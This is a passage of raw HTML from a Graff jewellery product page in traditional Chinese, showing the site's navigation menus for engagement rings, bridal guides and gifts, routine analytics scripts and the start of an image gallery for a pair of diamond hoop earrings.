                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%9B%B7%E5%9C%B0%E6%81%A9%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        雷地恩形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%9E%95%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        枕形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%A6%AC%E7%9C%BC%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        馬眼形
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-zh/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚嫁系列指南</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石鑑定指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石的4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石切割指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石色澤指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石淨度指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石克拉重量指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        與眾不同的格拉夫
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">訂婚戒指</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">發現所有訂婚戒指</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">腕錶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">贈禮</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>贈禮</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">格拉夫盛禮</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">格拉夫的每件璀燦贈禮也體現優雅脫俗的美感，完美捕捉與摯愛共度的夢幻時刻。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/gifts.html">探索更多</a></div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歷史與傳承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金會</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫莊園</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">65年卓越成就</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">格拉夫舉辦品牌展覽，致敬自1960年以來的家族傳承、匠心精神和對完美的至誠追求。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/the-orbit-shanghai.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+852 9666 1511" href="tel:+852 9666 1511">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+852 9666 1511</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="客戶服務" href="/hk-zh/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">客戶服務</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠寶店"
    aria-label="珠寶店"
    href="/hk-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠寶店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="願望清單" href="/hk-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">願望清單</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/hk-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜尋">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">我在尋找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/hk-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="願望清單"  href="/hk-zh/wishlist/" aria-label="願望清單">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/hk-zh/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="查看購物車">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">查看購物車</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Classic-Graff-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGE542_RGE542',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_HK";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE542_RGE542", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGE542_RGE542"
        data-product-categories-ids="jewellerycollections_viewbycategory_earrings_diamond_hoops,jewellerycollections_viewbycategory_earrings,jewellerycollections_viewbycategory_earrings_classicgraffearrings,jewellerycollections_viewbycategory_earrings_white_gold,jewellerycollections_viewbycollection_classicgraff,jewellerycollections_viewbycollection_classicgraff_earrings,jewellerycollections_viewbystone_white_diamond,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="2442035c595cca5abd53565550" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next123",
                        "prevEl": ".js-carousel__arrow-prev123"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGE542_RGE542"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
